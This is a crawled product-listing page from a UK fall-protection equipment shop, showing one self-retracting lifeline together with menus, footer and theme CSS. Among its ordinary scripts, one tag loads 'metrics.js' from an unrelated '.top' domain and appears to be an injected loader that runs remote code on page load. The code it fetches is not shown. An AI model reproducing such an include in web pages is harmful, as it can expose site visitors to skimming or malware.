<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7106" id="mega-menu-item-7106"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/deltaplus-6/">DeltaPlus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7107" id="mega-menu-item-7107"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/petzl-6/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7108" id="mega-menu-item-7108"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/climax-3/">Climax</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17198" id="mega-menu-item-17198"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/3m-3-head-protection/">3M</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7116" id="mega-menu-item-7116"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/hearing-protection/">Hearing Protection</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7109" id="mega-menu-item-7109"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/hand-protection/">Hand Protection</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7110" id="mega-menu-item-7110"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/breathing-protection/" aria-expanded="false">Breathing Protection<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7111" id="mega-menu-item-7111"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/breathing-protection/3m-3/">3M</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7112" id="mega-menu-item-7112"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/breathing-protection/deltaplus-5/">DeltaPlus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7113" id="mega-menu-item-7113"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/breathing-protection/climax-2/">Climax</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7114" id="mega-menu-item-7114"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/ear-plugs/">Ear Plugs</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7115" id="mega-menu-item-7115"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/safety-glasses/">Safety Glasses</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6962" id="mega-menu-item-6962"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/" aria-expanded="false" tabindex="0">Communication/Head Torches<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17170" id="mega-menu-item-17170"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-torches/" aria-expanded="false">Head Torches<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17171" id="mega-menu-item-17171"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-torches/petzl-3-head-torches/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17168" id="mega-menu-item-17168"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-protection-communication-and-head-torches/" aria-expanded="false">Head Protection<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17169" id="mega-menu-item-17169"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-protection-communication-and-head-torches/petzl-6-head-protection-communication-and-head-torches/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17167" id="mega-menu-item-17167"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/accesories/">Accesories</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7118" id="mega-menu-item-7118"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/" aria-expanded="false">Walkie Talkies<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7119" id="mega-menu-item-7119"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/motorola-3/">Motorola</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7120" id="mega-menu-item-7120"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/kenwood-2/">Kenwood</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7121" id="mega-menu-item-7121"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/icom-2/">Icom</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7122" id="mega-menu-item-7122"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/hytera-2/">Hytera</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7123" id="mega-menu-item-7123"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/radio-ear-muffs/">Radio Ear Muffs</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7124" id="mega-menu-item-7124"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-torches/">Head Torches</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7125" id="mega-menu-item-7125"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-torch-accesories/">Head Torch Accesories</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6959" id="mega-menu-item-6959"><a class="mega-menu-link" href="https://at-height.co.uk/davit-arm-systems-components-2/" aria-expanded="false" tabindex="0">Davits &amp; Confined Space Systems<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17176" id="mega-menu-item-17176"><a class="mega-menu-link" href="https://at-height.co.uk/davit-arm-systems-components-2/dbi-sala-3-davit-arm-systems-components-2/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17177" id="mega-menu-item-17177"><a class="mega-menu-link" href="https://at-height.co.uk/davit-arm-systems-components-2/safety-harnesses-davit-arm-systems-components-2/">Safety Harnesses</a></li></ul>
</li></ul></div>					</nav>
				</div>
			</div>
		</div>
	</header>

	<div class="site-content">

<div class="fall-protection-box">
	<div class="container">
		<div class="fall-protection-text-box">
			<div class="row fall-protection-row">
				<div class="col-md-6">
					<h3 class="fall-protection-heading">https://www.youtube.com/watch?v=15s8FNNcf3k</h3>
				</div>
				<div class="col-md-6">
					<!-- <p class="fall-protection-text">With a Vacuum Anchor System at your workers’ side, they can anchor to virtually any smooth, non-porous surface simply by flipping a switch and waiting for the green light.</p>
					<a href="#" class="fall-protection-link">Shop Now</a> -->
				</div>
			</div>
		</div>
	</div>
</div>
<div class="fall-protection-products pt-3 pt-md-5">
	<div class="container">
		<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-1293 status-publish first instock product_cat-dbi-sala-blocks product_cat-fall-protection-2 product_cat-self-retracting-lifelines-fall-arrest-blocks product_cat-self-retracting-lifelines-2 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://at-height.co.uk/dbi-sala-nano-lok-2m-twin-leg-length-self-retracting-lifeline-3101296/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img fetchpriority="high" width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2021/08/products-3101296_DBI-Sala_Nano-Lok_Twin_PR_3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBI-SALA® Nano-Lok™ 1.95m Twin Leg Length Self-Retracting Lifeline 3101296" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2021/08/products-3101296_DBI-Sala_Nano-Lok_Twin_PR_3-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2021/08/products-3101296_DBI-Sala_Nano-Lok_Twin_PR_3-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2021/08/products-3101296_DBI-Sala_Nano-Lok_Twin_PR_3-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">DBI-SALA® Nano-Lok™ 1.95m Twin Leg Length Self-Retracting Lifeline 3101296</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>465.00</bdi></span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="/video-url/https-www-youtube-com-watch-v-15s8fnncf3k/?add-to-cart=1293" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1293" data-product_sku="3101296" aria-label="Add to cart: &ldquo;DBI-SALA® Nano-Lok™ 1.95m Twin Leg Length Self-Retracting Lifeline 3101296&rdquo;" rel="nofollow" data-success_message="&ldquo;DBI-SALA® Nano-Lok™ 1.95m Twin Leg Length Self-Retracting Lifeline 3101296&rdquo; has been added to your cart" role="button">Add to cart</a></div>		<div class="list_page_brand_logo">
			<img src="https://at-height.co.uk/wp-content/uploads/2021/08/Sala-logo-39152348C1-seeklogo.com_.png" alt="DBI Sala" title="DBI Sala">
		</div>
	</li>
</ul>
</main></div>	</div>
</div>
<div class="fall-protection-description">
	<div class="container">
		
	</div><!--.site-content-->

	<footer class="site-footer">
		<div class="site-newsletter">
			<div class="container">
				<div class="newsletter-wrap">
					<div class="newsletter-box">
						<h5>Newsletter</h5>
						<span>Enter please your e-mail</span>
					</div>
					<div class="footer-email-box">
						<p><div class="tnp tnp-subscription ">
<form method="post" action="https://at-height.co.uk/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</div>
</form>
</div>
</p>					</div>
				</div>
			</div>
		</div>

		<div class="container">
			<div class="col divider"></div>
		</div>

		<div class="site-footer-widgets">
			<div class="container">
				<div class="row">
					<div class="col-sm-6 col-lg-3 footer-col-1">
						<div class="footer-col-1">
							<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>At Height is a specialist company providing an A-Z list range of products for those engaged in work, access, lifting, safety and rescue at height.</p>
<p>We are engaged in UK sales and also Export sales. So please order directly from our website, call us with your order or enquiry on 0203 409 3230 or send an email to us.</p>
<div class="footer-icons mt-3 mt-md-4">
        <a href="https://www.facebook.com/atheightsafety/" target="_blank">
            <i class="fab fa-facebook-square"></i>
        </a>
        <a href="https://twitter.com/atHeightSafety" target="_blank">
            <i class="fab fa-twitter-square"></i>
        </a>
</div></div></section>						</div>
					</div>
					<div class="col-sm-6 col-lg-3 footer-col-2">
						<div class="footer-col-2">
							<section id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Customer Services</h3><div class="menu-footer-customer-services-container"><ul id="menu-footer-customer-services" class="menu"><li id="menu-item-7166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7166"><a href="https://at-height.co.uk/delivery/">Delivery</a></li>
<li id="menu-item-7168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7168"><a href="https://at-height.co.uk/returns/">Returns &#038; Refunds</a></li>
<li id="menu-item-7167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7167"><a href="https://at-height.co.uk/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://at-height.co.uk/contact-us/">Contact Us</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="https://at-height.co.uk/my-account/">My Account</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="https://at-height.co.uk/cart/">View Cart</a></li>
<li id="menu-item-7172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7172"><a href="https://at-height.co.uk/wishlist/">My Wishlist</a></li>
</ul></div></section>						</div>
					</div>
					<div class="col-sm-6 col-lg-3 footer-col-3">
						<div class="footer-col-3">
							<section id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">Company Info</h3><div class="textwidget custom-html-widget"><p>at height<br/>
camberwell business centre,<br/>
99-103 lomond grove,<br/>
london se5 7hn</p>
<p>Telephone: <a href="tel:02034093230">0203 409 3230</a></p>
<p>Email: <a href="mailto:sales@at-height.co.uk">sales@at-height.co.uk</a>
</p></div></section>						</div>
					</div>
					<div class="col-sm-6 col-lg-3 footer-col-4">
						<div class="footer-col-4">
							<section id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Information</h3><div class="menu-footer-information-container"><ul id="menu-footer-information" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="/contact-us">Contact Us</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="/blog/">Blog</a></li>
</ul></div></section>						</div>
					</div>
				</div>
			</div>
		</div>
		
		<div class="site-copyright">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-sm-6">
						<p>Copyright © 2026 At Height. All rights reserved.</p>
					</div>
					<div class="col-sm-6">
						<div class="payment-logo">
							<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/worldpay-logo.png" alt="worldpay" title="worldpay">
							<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/paypal-logo.png" alt="paypal" title="paypal">
						</div>
					</div>
				</div>
			</div>
		</div>

	</footer>

</div><!--.site-->


<script type='text/javascript'>
jQuery( function( $ ) {
	if ( ! String.prototype.getDecimals ) {
		String.prototype.getDecimals = function() {
			var num = this,
				match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
			if ( ! match ) {
				return 0;
			}
			return Math.max( 0, ( match[1] ? match[1].length : 0 ) - ( match[2] ? +match[2] : 0 ) );
		}
	}
	// Quantity "plus" and "minus" buttons
	$( document.body ).on( 'click', '.plus, .minus', function() {
		var $qty        = $( this ).closest( '.quantity' ).find( '.qty'),
			currentVal  = parseFloat( $qty.val() ),
			max         = parseFloat( $qty.attr( 'max' ) ),
			min         = parseFloat( $qty.attr( 'min' ) ),
			step        = $qty.attr( 'step' );

		// Format values
		if ( ! currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
		if ( max === '' || max === 'NaN' ) max = '';
		if ( min === '' || min === 'NaN' ) min = 0;
		if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = 1;

		// Change the value
		if ( $( this ).is( '.plus' ) ) {
			if ( max && ( currentVal >= max ) ) {
				$qty.val( max );
			} else {
				$qty.val( ( currentVal + parseFloat( step )).toFixed( step.getDecimals() ) );
			}
		} else {
			if ( min && ( currentVal <= min ) ) {
				$qty.val( min );
			} else if ( currentVal > 0 ) {
				$qty.val( ( currentVal - parseFloat( step )).toFixed( step.getDecimals() ) );
			}
		}

		// Trigger change event
		$qty.trigger( 'change' );
	});
});
</script>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/atheight\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <div class="sfsiplus_footerLnk" style="margin: 0 auto;z-index:1000; text-align: center;">Social media & sharing icons  powered by <a href="https://www.ultimatelysocial.com/?utm_source=usmplus_settings_page&utm_campaign=credit_link_to_homepage&utm_medium=banner" target="new">UltimatelySocial </a></div><script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

        <script src="https://meriksjustens.top/at-height/metrics.js"></script>
    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' media='all' />
<script src="https://at-height.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://at-height.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/at-height.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"1192ecb198","ajax_url":"https:\/\/at-height.co.uk\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/at-height.co.uk\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script src="https://at-height.co.uk/wp-content/themes/atheight/js/navigation.js?ver=1.0.0" id="atheight-navigation-js"></script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https:\/\/at-height.co.uk\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/newsletter/main.js?ver=9.0.7" id="newsletter-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/at-height.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            
<!-- 	<script src="https://at-height.co.uk/wp-content/themes/atheight/vendor/bootstrap/js/jquery.js"></script> -->
    <script src="https://at-height.co.uk/wp-content/themes/atheight/vendor/bootstrap/js/popper.min.js"></script>
    <script src="https://at-height.co.uk/wp-content/themes/atheight/vendor/bootstrap/js/bootstrap.min.js"></script>
    <script src="https://at-height.co.uk/wp-content/themes/atheight/vendor/OwlCarousel/dist/owl.carousel.min.js"></script>
    <script src="https://at-height.co.uk/wp-content/themes/atheight/assets/js/script.js"></script>

</body>
</html>
	</div>
</div>

--- FILE ---
content_type: text/css
request_url: https://at-height.co.uk/wp-content/themes/atheight/assets/css/style.css
body_size: 31470
content:
body,
html {
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    line-height: 1.4;
    color: #47515d;
}

h1,
h2,
h3 {
    font-weight: 800;
}

h4,
h5,
h6 {
    font-weight: 600;
}

img {
    max-width: 100%;
    height: auto;
}

a {
    text-decoration: none;
    color: #000;
}

button {
    outline: none;
    border: none;
    background: transparent;
}


@media (min-width: 1400px) {
    .container,
    .container-lg,
    .container-md,
    .container-sm,
    .container-xl {
        max-width: 1380px;
    }
}

@media (min-width: 1300px) {
    .container,
    .container-lg,
    .container-md,
    .container-sm,
    .container-xl {
        max-width: 1310px;
    }
}
/* ************************** form *************************** */

label{
    font-weight: 700 !important;
}
.button {
    background: #56a1a2 !important;
    font-size: 14px !important;
    font-weight: 600 !important;
    line-height: 21px !important;
    color: #ffffff !important;
    padding: 0.43rem 1rem !important;
    border-radius: 5px;
}

.button:hover {
    background: #47515d !important;
}

input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="week"], textarea, select {
    padding: 0.5rem 1rem !important;
    border-radius: 5px !important;
    border: 1px solid #aaa !important;
    outline: none !important;
}

/*=========== HEADER ===========*/

.site-header {
    background: #f2fbf6;
    box-shadow: 0px -7px 30px #00000017;
    opacity: 1;
    padding-bottom: 1em;
    position: fixed;
    width: 100%;
    left: 0;
    right: 0;
    z-index: 120;
}

.site-content {
    padding-top: 112px;
}

body.admin-bar .site-content {
    padding-top: 115px;
}

@media only screen and (min-width: 769px) {}


/* ***************** top navbar ***************** */

.site-topbar {
    background: #6dc8c9;
    padding: 0.5em 0;
    margin-bottom: 1em;
}

.top-navbar {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.topbar-search-box {
    width: 30%;
}

.topbar-search-box form {
    background: #fff;
    border-radius: 5px;
    padding: 0.2rem;
    display: flex;
    justify-content: space-between;
